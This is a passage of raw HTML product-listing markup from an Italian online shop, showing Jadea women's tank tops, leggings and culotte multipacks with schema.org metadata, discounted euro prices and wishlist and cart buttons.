class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/101-top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.html"><meta itemprop="sku" content="parent-EA0334"><meta itemprop="mpn" content="parent-EA0334" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/101-top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.html" class="lnk_img product-image" title="Top canotta donna spallina sottile in cotone modaltinta unita - top 4179."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29044-large_default/top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.jpg" alt="Top canotta donna spallina sottile in cotone modaltinta unita - top 4179." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '101', false, 1); return false;" data-id-product="101" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Top canotta donna spallina sottile in cotone modaltinta unita - top 4179." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/101-top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.html" title="Top canotta donna spallina sottile in cotone modaltinta unita - top 4179." itemprop="url"> <span itemprop="name">Top canotta donna spallina sottile in cotone modaltinta unita - top 4179.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/101-top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/101-top-canotta-donna-spallina-sottile-in-cotone-modaltinta-unita-top-4179.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/102-top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.html"><meta itemprop="sku" content="parent-EA0335"><meta itemprop="mpn" content="parent-EA0335" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/102-top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.html" class="lnk_img product-image" title="Top canotta donna spalla larga in cotone modal tinta unita - top 4182."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29060-large_default/top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.jpg" alt="Top canotta donna spalla larga in cotone modal tinta unita - top 4182." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '102', false, 1); return false;" data-id-product="102" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Top canotta donna spalla larga in cotone modal tinta unita - top 4182." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/102-top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.html" title="Top canotta donna spalla larga in cotone modal tinta unita - top 4182." itemprop="url"> <span itemprop="name">Top canotta donna spalla larga in cotone modal tinta unita - top 4182.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/102-top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/102-top-canotta-donna-spalla-larga-in-cotone-modal-tinta-unita-top-4182.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/128-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.html"><meta itemprop="sku" content="parent-EA0429"><meta itemprop="mpn" content="parent-EA0429" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/128-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.html" class="lnk_img product-image" title="Confezione da 3 top canotta donna in cotone spallina stretta rifinita in pizzo tinta unita - 9000."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29319-large_default/confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.jpg" alt="Confezione da 3 top canotta donna in cotone spallina stretta rifinita in pizzo tinta unita - 9000." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '128', false, 1); return false;" data-id-product="128" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 3 top canotta donna in cotone spallina stretta rifinita in pizzo tinta unita - 9000." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/128-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.html" title="Confezione da 3 top canotta donna in cotone spallina stretta rifinita in pizzo tinta unita - 9000." itemprop="url"> <span itemprop="name">Confezione da 3 top canotta donna in cotone spallina stretta rifinita in pizzo tinta unita - 9000.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/128-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 17,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/128-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-rifinita-in-pizzo-tinta-unita-9000.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/129-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.html"><meta itemprop="sku" content="parent-EA0430"><meta itemprop="mpn" content="parent-EA0430" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/129-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.html" class="lnk_img product-image" title="Confezione da 3 top canotta donna in cotone spalla larga rifinita in pizzo tinta unita - 9001."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29329-large_default/confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.jpg" alt="Confezione da 3 top canotta donna in cotone spalla larga rifinita in pizzo tinta unita - 9001." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '129', false, 1); return false;" data-id-product="129" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 3 top canotta donna in cotone spalla larga rifinita in pizzo tinta unita - 9001." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/129-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.html" title="Confezione da 3 top canotta donna in cotone spalla larga rifinita in pizzo tinta unita - 9001." itemprop="url"> <span itemprop="name">Confezione da 3 top canotta donna in cotone spalla larga rifinita in pizzo tinta unita - 9001.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/129-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/129-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-rifinita-in-pizzo-tinta-unita-9001.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/130-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.html"><meta itemprop="sku" content="parent-EA0433"><meta itemprop="mpn" content="parent-EA0433" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/130-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.html" class="lnk_img product-image" title="Confezione da 3 top canotta donna in cotone spallina stretta profilo in raso - 9003."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29339-large_default/confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.jpg" alt="Confezione da 3 top canotta donna in cotone spallina stretta profilo in raso - 9003." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '130', false, 1); return false;" data-id-product="130" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 3 top canotta donna in cotone spallina stretta profilo in raso - 9003." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/130-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.html" title="Confezione da 3 top canotta donna in cotone spallina stretta profilo in raso - 9003." itemprop="url"> <span itemprop="name">Confezione da 3 top canotta donna in cotone spallina stretta profilo in raso - 9003.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/130-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.5" /><span class="price special-price">€ 13,50</span><span class="old price">€ 16,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/130-confezione-da-3-top-canotta-donna-in-cotone-spallina-stretta-profilo-in-raso-9003.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/131-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.html"><meta itemprop="sku" content="parent-EA0434"><meta itemprop="mpn" content="parent-EA0434" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/131-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.html" class="lnk_img product-image" title="Confezione da 3 top canotta donna in cotone spalla larga profilo in raso - 9004."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29349-large_default/confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.jpg" alt="Confezione da 3 top canotta donna in cotone spalla larga profilo in raso - 9004." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '131', false, 1); return false;" data-id-product="131" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 3 top canotta donna in cotone spalla larga profilo in raso - 9004." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/131-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.html" title="Confezione da 3 top canotta donna in cotone spalla larga profilo in raso - 9004." itemprop="url"> <span itemprop="name">Confezione da 3 top canotta donna in cotone spalla larga profilo in raso - 9004.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/131-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.05" /><span class="price special-price">€ 13,05</span><span class="old price">€ 15,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/131-confezione-da-3-top-canotta-donna-in-cotone-spalla-larga-profilo-in-raso-9004.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/138-top-canotta-donna-in-cotone-elasticizzato-spalline-sottili-rifinita-in-pizzo-4327.html"><meta itemprop="sku" content="parent-EA0476"><meta itemprop="mpn" content="parent-EA0476" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/138-top-canotta-donna-in-cotone-elasticizzato-spalline-sottili-rifinita-in-pizzo-4327.html" class="lnk_img product-image" title="Top canotta donna in cotone elasticizzato spalline sottili rifinita in pizzo - 4327."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29418-large_default/top-canotta-donna-in-cotone-elasticizzato-spalline-sottili-rifinita-in-pizzo-4327.jpg" alt="Top canotta donna in cotone elasticizzato spalline sottili rifinita in pizzo - 4327." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '138', false, 1); return false;" data-id-product="138" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Top canotta donna in cotone elasticizzato spalline sottili rifinita in pizzo - 4327." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/138-top-canotta-donna-in-cotone-elasticizzato-spalline-sottili-rifinita-in-pizzo-4327.html" title="Top canotta donna in cotone elasticizzato spalline sottili rifinita in pizzo - 4327." itemprop="url"> <span itemprop="name">Top canotta donna in cotone elasticizzato spalline sottili rifinita in pizzo - 4327.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/138-top-canotta-donna-in-cotone-elasticizzato-spalline-sottili-rifinita-in-pizzo-4327.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 5,40</span><span class="old price">€ 6,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="138" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/139-top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.html"><meta itemprop="sku" content="parent-EA0477"><meta itemprop="mpn" content="parent-EA0477" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/139-top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.html" class="lnk_img product-image" title="Top canotta donna in cotone elasticizzato spalla larga rifinita in pizzo - 4328."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29430-large_default/top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.jpg" alt="Top canotta donna in cotone elasticizzato spalla larga rifinita in pizzo - 4328." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '139', false, 1); return false;" data-id-product="139" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Top canotta donna in cotone elasticizzato spalla larga rifinita in pizzo - 4328." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/139-top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.html" title="Top canotta donna in cotone elasticizzato spalla larga rifinita in pizzo - 4328." itemprop="url"> <span itemprop="name">Top canotta donna in cotone elasticizzato spalla larga rifinita in pizzo - 4328.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/139-top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><span class="price special-price">€ 5,40</span><span class="old price">€ 6,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/139-top-canotta-donna-in-cotone-elasticizzato-spalla-larga-rifinita-in-pizzo-4328.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/107-leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.html"><meta itemprop="sku" content="parent-EA0342"><meta itemprop="mpn" content="parent-EA0342" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/107-leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.html" class="lnk_img product-image" title="Leggings donna in cotone elasticizzato coprente tinta unita - 4192"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51486-large_default/leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.jpg" alt="Leggings donna in cotone elasticizzato coprente tinta unita - 4192" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '107', false, 1); return false;" data-id-product="107" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Leggings donna in cotone elasticizzato coprente tinta unita - 4192" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/107-leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.html" title="Leggings donna in cotone elasticizzato coprente tinta unita - 4192" itemprop="url"> <span itemprop="name">Leggings donna in cotone elasticizzato coprente tinta unita - 4192</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/107-leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/107-leggings-donna-in-cotone-elasticizzato-coprente-tinta-unita-4192.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/110-confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.html"><meta itemprop="sku" content="parent-EA0366"><meta itemprop="mpn" content="parent-EA0366" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/110-confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.html" class="lnk_img product-image" title="Confezione da 6 culotte vita alta con pizzo in cotone elasticizzato - culotta 06."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29169-large_default/confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.jpg" alt="Confezione da 6 culotte vita alta con pizzo in cotone elasticizzato - culotta 06." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '110', false, 1); return false;" data-id-product="110" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 culotte vita alta con pizzo in cotone elasticizzato - culotta 06." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/110-confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.html" title="Confezione da 6 culotte vita alta con pizzo in cotone elasticizzato - culotta 06." itemprop="url"> <span itemprop="name">Confezione da 6 culotte vita alta con pizzo in cotone elasticizzato - culotta 06.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/110-confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="11.7" /><span class="price special-price">€ 11,70</span><span class="old price">€ 13,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/110-confezione-da-6-culotte-vita-alta-con-pizzo-in-cotone-elasticizzato-culotta-06.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/127-confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.html"><meta itemprop="sku" content="parent-EA0427"><meta itemprop="mpn" content="parent-EA0427" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/127-confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.html" class="lnk_img product-image" title="Confezione 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 534."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29309-large_default/confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.jpg" alt="Confezione 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 534." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '127', false, 1); return false;" data-id-product="127" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 534." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/127-confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.html" title="Confezione 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 534." itemprop="url"> <span itemprop="name">Confezione 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 534.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/127-confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.25" /><span class="price special-price">€ 2,25</span><span class="old price">€ 2,70</span></div></div><div class="product_actions text-center"> <a 